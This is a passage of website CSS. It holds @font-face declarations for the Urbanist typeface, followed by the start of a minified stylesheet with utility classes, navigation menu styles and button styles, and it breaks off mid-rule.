  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

/* latin-ext */
@font-face {
  font-family: 'Urbanist';
  font-style: italic;
  font-weight: 600;
  src: url("L0x4DF02iFML4hGCyMqgXSFsjlC0V7q7Ag.woff2") format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}

/* latin */
@font-face {
  font-family: 'Urbanist';
  font-style: italic;
  font-weight: 600;
  src: url("L0x4DF02iFML4hGCyMqgXS9sjlC0V7o.woff2") format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

/* latin-ext */
@font-face {
  font-family: 'Urbanist';
  font-style: italic;
  font-weight: 700;
  src: url("L0x4DF02iFML4hGCyMqgXSFsjlC0V7q7Ag.woff2") format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}

/* latin */
@font-face {
  font-family: 'Urbanist';
  font-style: italic;
  font-weight: 700;
  src: url("L0x4DF02iFML4hGCyMqgXS9sjlC0V7o.woff2") format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

/* latin-ext */
@font-face {
  font-family: 'Urbanist';
  font-style: italic;
  font-weight: 800;
  src: url("L0x4DF02iFML4hGCyMqgXSFsjlC0V7q7Ag.woff2") format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}

/* latin */
@font-face {
  font-family: 'Urbanist';
  font-style: italic;
  font-weight: 800;
  src: url("L0x4DF02iFML4hGCyMqgXS9sjlC0V7o.woff2") format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

/* latin-ext */
@font-face {
  font-family: 'Urbanist';
  font-style: italic;
  font-weight: 900;
  src: url("L0x4DF02iFML4hGCyMqgXSFsjlC0V7q7Ag.woff2") format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}

/* latin */
@font-face {
  font-family: 'Urbanist';
  font-style: italic;
  font-weight: 900;
  src: url("L0x4DF02iFML4hGCyMqgXS9sjlC0V7o.woff2") format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

/* latin-ext */
@font-face {
  font-family: 'Urbanist';
  font-style: normal;
  font-weight: 100;
  src: url("L0x-DF02iFML4hGCyMqrbS1miXK2Z7s.woff2") format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}

/* latin */
@font-face {
  font-family: 'Urbanist';
  font-style: normal;
  font-weight: 100;
  src: url("L0x-DF02iFML4hGCyMqlbS1miXK2.woff2") format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

/* latin-ext */
@font-face {
  font-family: 'Urbanist';
  font-style: normal;
  font-weight: 200;
  src: url("L0x-DF02iFML4hGCyMqrbS1miXK2Z7s.woff2") format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}

/* latin */
@font-face {
  font-family: 'Urbanist';
  font-style: normal;
  font-weight: 200;
  src: url("L0x-DF02iFML4hGCyMqlbS1miXK2.woff2") format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

/* latin-ext */
@font-face {
  font-family: 'Urbanist';
  font-style: normal;
  font-weight: 300;
  src: url("L0x-DF02iFML4hGCyMqrbS1miXK2Z7s.woff2") format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}

/* latin */
@font-face {
  font-family: 'Urbanist';
  font-style: normal;
  font-weight: 300;
  src: url("L0x-DF02iFML4hGCyMqlbS1miXK2.woff2") format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

/* latin-ext */
@font-face {
  font-family: 'Urbanist';
  font-style: normal;
  font-weight: 400;
  src: url("L0x-DF02iFML4hGCyMqrbS1miXK2Z7s.woff2") format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}

/* latin */
@font-face {
  font-family: 'Urbanist';
  font-style: normal;
  font-weight: 400;
  src: url("L0x-DF02iFML4hGCyMqlbS1miXK2.woff2") format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

/* latin-ext */
@font-face {
  font-family: 'Urbanist';
  font-style: normal;
  font-weight: 500;
  src: url("L0x-DF02iFML4hGCyMqrbS1miXK2Z7s.woff2") format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}

/* latin */
@font-face {
  font-family: 'Urbanist';
  font-style: normal;
  font-weight: 500;
  src: url("L0x-DF02iFML4hGCyMqlbS1miXK2.woff2") format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

/* latin-ext */
@font-face {
  font-family: 'Urbanist';
  font-style: normal;
  font-weight: 600;
  src: url("L0x-DF02iFML4hGCyMqrbS1miXK2Z7s.woff2") format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}

/* latin */
@font-face {
  font-family: 'Urbanist';
  font-style: normal;
  font-weight: 600;
  src: url("L0x-DF02iFML4hGCyMqlbS1miXK2.woff2") format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

/* latin-ext */
@font-face {
  font-family: 'Urbanist';
  font-style: normal;
  font-weight: 700;
  src: url("L0x-DF02iFML4hGCyMqrbS1miXK2Z7s.woff2") format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}

/* latin */
@font-face {
  font-family: 'Urbanist';
  font-style: normal;
  font-weight: 700;
  src: url("L0x-DF02iFML4hGCyMqlbS1miXK2.woff2") format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

/* latin-ext */
@font-face {
  font-family: 'Urbanist';
  font-style: normal;
  font-weight: 800;
  src: url("L0x-DF02iFML4hGCyMqrbS1miXK2Z7s.woff2") format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}

/* latin */
@font-face {
  font-family: 'Urbanist';
  font-style: normal;
  font-weight: 800;
  src: url("L0x-DF02iFML4hGCyMqlbS1miXK2.woff2") format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

/* latin-ext */
@font-face {
  font-family: 'Urbanist';
  font-style: normal;
  font-weight: 900;
  src: url("L0x-DF02iFML4hGCyMqrbS1miXK2Z7s.woff2") format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}

/* latin */
@font-face {
  font-family: 'Urbanist';
  font-style: normal;
  font-weight: 900;
  src: url("L0x-DF02iFML4hGCyMqlbS1miXK2.woff2") format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</file>
<file: style.min.css>
@import url("cloudicon.css");
@import url("all.min.css");
@import url("evafeat.css");
@import url("bootstrap.min.css");
html {
    overflow-x: hidden
}

body {
    height: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    background-color: #f6f6f6;
    letter-spacing: .3px
}

a {
    outline: 0 !important;
    text-decoration: none !important
}

.pb-80 {
    padding-bottom: 80px !important
}

.pb-100 {
    padding-bottom: 100px !important
}

.pb-300 {
    padding-bottom: 300px !important
}

.pt-35 {
    padding-top: 35px !important
}

.pt-80 {
    padding-top: 80px !important
}

.pt-150 {
    padding-top: 150px !important
}

.mt-50 {
    margin-top: 50px !important
}

.mt-80 {
    margin-top: 80px !important
}

.mt-120 {
    margin-top: 120px !important
}

.mb-80 {
    margin-bottom: 80px !important
}

.mb-100 {
    margin-bottom: 100px !important
}

.bg-yellow {
    background-color: #ee5586 !important;
    color: #fff !important
}

.bg-pink {
    color: #fff !important
}

.bg-rgba5 {
    background: rgba(0, 0, 0, .5) !important
}

.bg-rgba3 {
    background: rgba(0, 0, 0, .3) !important
}

.bg-grey {
    background-color: #4c4a4a !important;
    color: #fff !important
}

.bg-purple {
    color: #fff !important
}

.c-yellow {
    color: #ee5586 !important
}

.c-grey-light {
    color: #aaa !important
}

.c-grey {
    color: #4c4a4a !important
}

.c-black {
    color: #000 !important
}

.ltgh {
    text-decoration: line-through
}

.golink {
    font-weight: 700
}

.db {
    display: block !important
}

.tooltip {
    z-index: 999
}

.overlay {
    position: relative
}

.overlay:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .6)
}

.banner-video {
    position: absolute;
    height: 100%;
    background-size: cover;
    background-position: center center;
    z-index: -1;
    right: 0;
    left: 0;
    top: 0
}

.overlay-video {
    position: relative
}

.overlay-video:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    z-index: 0;
    background-color: rgba(0, 0, 0, .8)
}

.full {
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat
}

.exapath {
    background-image: url("");
    background-repeat: repeat
}

.cpupath {
    background-image: url("");
    background-repeat: repeat
}

.motpath {
    background-image: url("");
    background-repeat: repeat
}

.promopath {
    background-image: url("");
    background-repeat: repeat
}

.exapath-w {
    background-image: url("");
    background-repeat: repeat
}

.cpupath-w {
    background-image: url("");
    background-repeat: repeat
}

.motpath-w {
    background-image: url("");
    background-repeat: repeat
}

.promo-w {
    background-image: url("");
    background-repeat: repeat
}

.item1 {
    background-image: url("topbanner05.jpg");
    background-repeat: no-repeat;
    background-position: top center;
    background-size: cover
}

.img-defaultbanner {
    min-height: 100%;
    min-width: 1024px;
    width: 100%;
    height: auto;
    top: 0;
    left: 0;
    position: absolute
}

.popover {
    border-radius: 10px !important;
    box-shadow: 0 2px 8px 0 rgba(62, 62, 79, .23)
}

.popover .popover-header {
    padding: 15px;
    color: #fff;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px
}

.popover .popover-body {
    padding: 15px;
    line-height: 28px;
    border-radius: 0
}

.mfp-content {
    z-index: 999999
}

.map {
    height: 383px
}

.opa-4 {
    opacity: .4
}

.opa-6 {
    opacity: .6
}

.opa-8 {
    opacity: .8
}

.sec-bx {
    box-shadow: none !important
}

::selection {
    color: #fff;
    text-shadow: none
}

.form-control {
    padding: 10px 15px;
    outline: 0;
    border-radius: 10px;
    font-size: 15px;
    color: #4c4a4a;
    box-shadow: none;
    border: solid 1px grey
}

.form-control:focus {
    border: 0;
    outline: 0;
    -webkit-box-shadow: none;
    box-shadow: none
}

select.form-contol {
    font-size: 15px !important;
    border: 0 !important;
    outline: solid 1px #efefef !important
}

input:-webkit-autofill {
    background-color: #e6fff3 !important;
    background-image: none !important;
    color: #000 !important
}

.f-15 {
    font-size: 15px !important
}

.f-16 {
    font-size: 16px !important
}

.f-17 {
    font-size: 17px !important
}

.f-18 {
    font-size: 18px !important
}

.f-19 {
    font-size: 19px !important
}

.f-20 {
    font-size: 20px !important
}

.blockquote {
    border-left: 2px solid #aaa;
    padding-left: 40px
}

.upping:hover {
    transform: translateY(-5px);
    -webkit-transition: all .3s linear 0s;
    -moz-transition: all .3s linear 0s;
    -ms-transition: all .3s linear 0s;
    transition: all .3s linear 0s
}

.cursor-p {
    cursor: pointer
}

.initial-transform {
    transform: initial !important
}

.b-radius15 {
    border-radius: 12px
}

.border-end-0 {
    border-top-right-radius: 0 !important;
    border-bottom-right-radius: 0 !important
}

.border-start-0 {
    border-top-left-radius: 0 !important;
    border-bottom-left-radius: 0 !important
}

.sec-main {
    box-shadow: 0 5px 15px 0 rgba(110, 110, 110, .1);
    border-radius: 12px !important;
    position: relative !important;
    padding: 80px 80px
}

.sec-sec {
    box-shadow: 0 5px 15px 0 rgba(110, 110, 110, .1);
    border-radius: 12px;
    position: relative;
    padding: 30px 30px
}

.sec-uping {
    margin-top: -475px;
    z-index: 1
}

.sec-up {
    margin: -50px 0 100px;
    position: relative;
    z-index: 1
}

.sec-up-slider {
    margin: -120px 0 0;
    padding-bottom: 135px;
    position: relative;
    z-index: 1
}

.sec-normal {
    padding: 43px 0;
    position: relative;
    z-index: 0
}

.sec-bg1 {
    background-color: #fff
}

.sec-bg2 {
    background-color: #efefef
}

.sec-bg3 {
    background-color: #000000
}

.sec-bg4 {
    background-color: #ee5586
}

.sec-bg6 {
    background-color: #1d262f
}

.sec-grad-yellow-to-grey-left {
    background: linear-gradient(90deg, #ee5586 70%, #d9dde4 10%) !important
}

.sec-grad-yellow-to-grey-right {
    background: linear-gradient(90deg, #d9dde4 70%, #ee5586 10%) !important
}

.sec-grad-yellow-to-white-right {
    background: linear-gradient(90deg, #fff 70%, #ee5586 10%) !important
}

.sec-grad-yellow-to-black-right {
    background: linear-gradient(90deg, #000000 70%, #ee5586 10%) !important
}

.sec-grad-black-to-yellow-left {
    background: linear-gradient(90deg, #ee5586 30%, #000000 0) !important
}

.sec-grad-grey-to-grey {
    background: linear-gradient(-60deg, #3a6173 0, #16222a 100%) !important
}

.total-grad {
    position: absolute;
    display: block;
    z-index: -1;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0
}

.total-grad-inverse {
    position: absolute;
    display: block;
    z-index: -1;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0
}

.total-grad-grey {
    background: linear-gradient(-60deg, #3a6173 0, #16222a 100%) !important;
    position: absolute;
    display: block;
    z-index: -1;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0
}

.total-grad-grey-inverse {
    background: linear-gradient(240deg, #16222a 0, #3a6173 100%);
    position: absolute;
    display: block;
    z-index: -1;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0
}

.total-grad-pink-blue-intense {
    position: absolute;
    display: block;
    z-index: -1;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0
}

.section-heading {
    font-size: 52px !important;
    margin-top: 0 !important;
    margin-bottom: 20px !important;
    text-transform: capitalize !important;
    position: relative !important;
    display: inline-block !important;
    color: #181b22;
    line-height: 52px !important;
    font-weight: 700 !important
}

.section-heading.light {
    color: #fff
}

.section-subheading {
    position: relative !important;
    color: #212122;
    font-size: 20px !important;
    line-height: 34px !important
}

.path-left {
    position: absolute;
    height: 100%;
    right: 30%;
    top: 0
}

.path-right {
    position: absolute;
    height: 100%;
    left: 70%;
    top: 0
}

.nav-menu {
    position: relative;
    width: 100%;
    z-index: 9
}

.nav-menu .navigation {
    display: flex;
    height: 47px;
    align-items: center
}

.nav-menu .main-menu {
    display: contents;
    display: -moz-inline-stack;
    zoom: 1
}

.nav-menu .main-menu li {
    list-style-type: none
}

.nav-menu .main-menu a:active,
.nav-menu .main-menu a:focus,
.nav-menu .main-menu a:hover {
    text-decoration: none
}

.menu-wrap .logo-menu {
    max-height: 47px;
    width: 140px
}

.menu-wrap.fixed .logo-menu {
    max-height: 42px;
    display: grid;
    width: 125px
}

.nav-menu .main-menu>.menu-item {
    float: left;
    list-style-type: none;
    padding: 30px 0
}

.nav-menu .main-menu>.menu-item a:active,
.nav-menu .main-menu>.menu-item a:hover {
    text-decoration: none
}

.nav-menu .main-menu>.menu-item>.sub-menu {
    opacity: 0;
    font-weight: 700;
    visibility: hidden;
    position: absolute;
    z-index: 9;
    padding: 20px 30px;
    border-radius: 12px;
    background-color: #fff;
    top: 100%;
    margin-top: 10px;
    -webkit-transition: all .2s ease;
    transition: all .2s ease
}

.nav-menu .main-menu .menu-item .menu-large .service-list .service .svg {
    display: table;
    height: 44px;
    width: 44px;
    margin: 10px 15px 0 0
}

.nav-menu .main-menu .menu-item .menu-large .menu-item {
    padding: 10px 18px 10px 15px
}

.nav-menu .main-menu .menu-item .menu-large .menu-item a {
    color: #e8e8e8;
    font-size: 13px;
    white-space: nowrap
}

.nav-menu .main-menu .menu-item .menu-large .menu-item a:hover {
    color: #ee5586
}

.nav-menu .main-menu .menu-item .menu-large .media-body {
    display: table-cell;
    vertical-align: top
}

.nav-menu .main-menu .menu-item .menu-large .service-list .service {
    margin: 10px 0;
    display: flex
}

.nav-menu .main-menu .menu-item .menu-large .service-list .service .media {
    padding: 0 0 10px 0
}

.nav-menu .main-menu .menu-item .menu-large .service-list .service .media-left i {
    text-align: left
}

.nav-menu .main-menu .menu-item .menu-large .service-list .service .media-body a {
    padding: 0;
    line-height: 34px;
    color: #313131;
    display: inline-block
}

.nav-menu .main-menu .menu-item .menu-large .service-list .service .media-body p {
    color: #525252;
    font-size: 14px;
    font-weight: 400
}

.nav-menu .main-menu .menu-item .menu-large .service-list .service.special i {
    color: #ee5586
}

.nav-menu .main-menu .menu-item .menu-large .service-list .service.special .media-body a {
    color: #212122;
    border: none
}

.nav-menu .main-menu .menu-item .menu-large .service-list .service.special .media-body a:hover {
    color: #ee5586
}

.nav-menu .main-menu .menu-item .menu-large .service-list .service.special .media-body p {
    color: #212122
}

.nav-menu .main-menu .menu-item .menu-large li.start-offer {
    display: block;
    margin-top: 20px;
    float: right;
    width: 245px
}

.nav-menu .main-menu .menu-item .menu-large li.start-offer .inner {
    border: dashed 2px #ee5586;
    padding: 20px;
    text-align: center
}

.nav-menu .main-menu .menu-item .menu-large li.start-offer .inner .title {
    color: #ee5586;
    font-size: 22px
}

.nav-menu .main-menu .menu-item .menu-large li.start-offer .inner p {
    font-style: italic;
    color: #4c4a4a;
    font-size: 14px
}

.nav-menu .main-menu .menu-item .menu-large li.start-offer .inner .val {
    font-size: 13px;
    text-decoration: line-through
}

.nav-menu .main-menu .menu-item .menu-large li.start-offer .inner .dis {
    font-size: 20px;
    margin-bottom: 20px
}

.nav-menu .main-menu>.menu-item>.sub-menu>.menu-item {
    padding: 10px 0
}

.nav-menu .main-menu>.menu-item>.sub-menu>.menu-item:last-child {
    padding-bottom: 20px
}

.nav-menu .main-menu>.menu-item>.sub-menu>.menu-item a {
    color: #313131;
    font-size: 16px;
    white-space: nowrap
}

.nav-menu .main-menu>.menu-item>.sub-menu>.menu-item>.sub-menu {
    opacity: 0;
    -webkit-transition: .1s;
    -moz-transition: .1s;
    -ms-transition: .1s;
    -o-transition: .1s;
    transition: .1s
}

.menu.badge.feat {
    font-size: 12px;
    padding: 5px 10px;
    margin-top: 3px;
    position: absolute;
    right: -1px;
    border-bottom-left-radius: 15px;
    border-top-left-radius: 15px
}

.plans.badge.feat {
    color: #fff;
    font-size: 11px;
    position: absolute;
    right: 10px;
    top: 10px;
    z-index: 1
}

.plans.badge.feat.left {
    position: absolute;
    right: auto;
    left: 10px !important
}

a.plans.badge.feat {
    top: -40px;
    padding: 8px 15px;
    right: 10px;
    position: absolute;
    background-color: #ee5586;
    border: none;
    color: #000;
    cursor: pointer
}

a.plans.badge.feat:hover {
    color: #fff;
    background-color: #4c4a4a;
    text-decoration: none;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.nav-menu .main-menu a {
    font-size: 16px;
    font-weight: 400;
    margin-right: 35px;
    color: #fff;
    position: relative;
    cursor: pointer;
    text-decoration: none;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.nav-menu .main-menu a.v-stroke:hover::after {
    height: 30px;
    transition: all .2s ease-in-out
}

.nav-menu .main-menu a.v-stroke:before {
    content: '';
    position: absolute;
    top: 25px;
    left: 50%;
    width: 2px;
    height: 0;
    background: #fff;
    transition: all .2s ease-in-out
}

.nav-menu .main-menu li:last-child a {
    margin-right: 0 !important
}

.menu-wrap.fixed .nav-menu .main-menu a.v-stroke:before {
    content: none;
    transition: none
}

.nav-menu .main-menu a.v-stroke:hover::before {
    height: 30px;
    transition: all .2s ease-in-out
}

.nav-menu .main-menu a.h-stroke:hover::after {
    width: 100%;
    transition: all .2s ease-in-out
}

.nav-menu .main-menu a.h-stroke:before {
    content: '';
    position: absolute;
    top: 55px;
    bottom: 0;
    right: 0;
    height: 2px;
    width: 0%;
    background: #fff;
    transition: all .2s ease-in-out
}

.nav-menu .main-menu a.h-stroke:hover::before {
    width: 100%;
    transition: all .2s ease-in-out
}

.active {
    font-weight: 700 !important
}

.active2 {
    color: #ee5486 !important;
    font-weight: 700 !important
}

.nav-menu .menu-toggle {
    background-color: transparent;
    border: none;
    outline: 0;
    display: none;
    float: right
}

.nav-menu .menu-toggle .icon {
    display: block;
    width: 24px;
    height: 4px;
    border-radius: 0;
    background-color: #181b22;
    margin-top: 0;
    margin-bottom: 3px
}

.menu-wrap {
    position: absolute;
    padding: 15px 0 15px 0;
    left: 0;
    right: 0;
    top: 40px;
    background-color: transparent;
    z-index: 9;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.menu-wrap.line {
    background-color: transparent;
    border-bottom: 1px solid #e6e7e8;
    border-top: 0
}

.menu-wrap.fixed {
    opacity: 1;
    animation-name: fadeInOpacity;
    animation-iteration-count: 1;
    animation-timing-function: ease-in;
    animation-duration: .3s;
    box-shadow: 0 2px 8px 0 rgba(62, 62, 79, .23);
    padding-top: 0;
    padding: 13px 0 13px 0;
    position: fixed;
    width: 100%;
    top: 0;
    z-index: 1000
}

.menu-wrap.fixed .main-menu>.menu-item>a:before {
    bottom: -12px
}

.menu-wrap .main-menu .sub-menu {
    box-shadow: 0 2px 8px 0 rgb(62 62 79 / 23%)
}

.menu-wrap .main-menu .sub-menu.megamenu {
    box-shadow: none
}

.menu-wrap .main-menu .sub-menu.megamenu-list {
    box-shadow: none
}

.start-offer {
    box-shadow: 0 2px 8px 0 rgb(62 62 79 / 23%);
    border-top-right-radius: 12px;
    border-bottom-right-radius: 12px
}

.sub-menu.megamenu .service-list {
    box-shadow: 0 2px 8px 0 rgb(62 62 79 / 23%)
}

.menu-wrap.fixed .main-menu>.menu-item>.sub-menu {
    top: 55px !important
}

.menu-wrap.fixed .main-menu>.menu-item>.sub-menu.menu-large {
    box-shadow: 0 2px 8px 0 rgba(62, 62, 79, .23);
    top: 55px !important
}

.menu-wrap.light.fixed .logo-menu {
    top: -25px
}

.menu-wrap.active .menu-toggle {
    top: 0 !important;
    right: 0
}

.menu-wrap.mobile .logo-responsive {
    display: none
}

#nav-toggle {
    position: relative;
    cursor: pointer;
    margin-top: 1px;
    padding: 20px 37px 20px 0;
    right: 0;
    top: 0;
    z-index: 1000
}

#nav-toggle span:after,
#nav-toggle span:before,
.menu-wrap #nav-toggle span {
    cursor: pointer;
    height: 3px;
    width: 36px;
    background: #fff;
    position: absolute;
    display: block;
    content: ''
}

#nav-toggle span:before {
    top: -10px
}

#nav-toggle span:after {
    bottom: -10px
}

.active #nav-toggle span:before {
    background: #ee5586 !important
}

.active #nav-toggle span:after {
    background: #ee5586 !important
}

#nav-toggle span,
#nav-toggle span:after,
#nav-toggle span:before {
    transition: all 250ms ease-in-out
}

#nav-toggle.active span {
    background-color: transparent
}

#nav-toggle.active span:after,
#nav-toggle.active span:before {
    top: 0
}

#nav-toggle.active span:before {
    transform: rotate(45deg)
}

#nav-toggle.active span:after {
    transform: rotate(-45deg)
}

.toplang {
    position: absolute;
    display: -ms-grid;
    z-index: 2;
    right: 51px;
    top: 150px
}

.toplang .btn {
    font-size: 12px !important;
    padding: 6px !important;
    border-radius: 8px !important;
    height: 30px !important
}

.toplang input {
    position: absolute;
    clip: rect(0, 0, 0, 0);
    pointer-events: none
}

nav .tech-box {
    margin-right: 15px;
    cursor: pointer
}

nav .tech-box svg {
    width: 30px;
    vertical-align: text-top;
    opacity: 1
}

nav .tech-box svg:hover {
    opacity: .6;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.btn {
    text-transform: capitalize;
    cursor: pointer !important;
    border: 1px solid #4c4a4a;
    border-radius: 50px;
    color: #4c4a4a;
    font-size: 18px;
    margin: 0;
    padding: 11px 30px !important;
    position: relative;
    background-color: transparent;
    letter-spacing: .2px;
    font-weight: 700;
    box-shadow: 0 2px 8px 0 rgb(62 62 79 / 23%);
    -webkit-transition: all .3s linear 0s;
    -moz-transition: all .3s linear 0s;
    -ms-transition: all .3s linear 0s;
